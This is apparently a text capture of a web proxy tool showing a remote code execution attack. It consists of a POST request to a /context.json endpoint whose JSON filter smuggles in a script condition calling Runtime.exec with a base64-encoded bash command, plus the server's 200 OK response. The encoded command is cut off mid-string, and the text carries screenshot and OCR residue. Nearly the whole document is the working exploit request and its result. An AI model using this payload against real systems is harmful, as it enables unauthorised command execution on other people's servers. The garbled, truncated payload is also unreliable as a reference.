 请求
格式化 原始 \n 选项
1 POST /context.json HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-None-Match: 1611088794279
10 Content-Length: 352
11
12 {
13 "filters":[
{
14 "id":"boom",
15 "filters":[
{
16 "condition":{
17 "parameterValues":{
18 "":"script::Runtime r = Runtime.getRuntime(); r.exec('bash -c {echo,YmFzaCAt
19 },
20 "type":"profilePropertyCondition"
21 }
22 }
]
23 }
],
24 "sessionId":"boom"
25 }
26
Search...
没有匹配
完成
响应
格式化 原始 渲染 \n 选项
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept
4 Access-Control-Allow-Methods: OPTIONS, POST, GET
5 Access-Control-Allow-Origin: *
6 Content-Type: application/json;charset=utf-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Server: Jetty(9.4.22.v20191022)
9 Set-Cookie: context-profile-id=12934c3d-508b-4656-b29d-da2ae73eb51f; Path=/;
10 Set-Cookie: context-profile-id=8fbf52fa-81b4-411a-a75e-fba2817579dd; Path=/;
11 Connection: Close
12 Content-Length: 385
13
14 {
"profileId":"",
"sessionId":"boom",
"profileProperties":null,
"sessionProperties":null,
"profileSegments":null,
"filteringResults":{
"boom":false
},
"processedEvents":0,
"personalizations":null,
"trackedConditions":[
{
"parameterValues":{
"formId":"testFormTracking",
"pagePath":"/tracker/"
},
"type":"formEventCondition"
}
Search...
没有匹配
1,031字节 | 674毫秒
INSPECTOR